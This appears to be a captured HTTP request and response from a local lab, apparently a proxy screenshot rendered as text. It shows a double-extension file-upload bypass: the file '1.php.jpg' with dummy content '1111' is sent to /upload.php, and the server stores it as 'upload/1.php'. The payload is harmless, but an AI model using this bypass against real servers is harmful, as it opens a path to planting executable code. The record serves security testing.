 Request
Pretty Raw Hex \n ≡
1 POST /upload.php HTTP/1.0
2 Host: 127.0.0.1:9999
3 Content-Length: 190
4 Accept: */*
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarydn1iUdstLfsHxUjq
6 Connection: close
7
8 ------WebKitFormBoundarydn1iUdstLfsHxUjq
9 Content-Disposition: form-data; name="file"; filename="1.php.jpg"
10 Content-Type: image/jpeg
11
12 1111
13 ------WebKitFormBoundarydn1iUdstLfsHxUjq--
14
15
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Nov 2021 07:37:29 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Vary: Accept-Encoding
6 Content-Length: 141
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 Extension : php<br />
Upload: 1.php<br />
Type: image/jpeg<br />
Size: 0.00390625 Kb<br />
Temp file: /tmp/phpCrnFyj<br />
Stored in: upload/1.php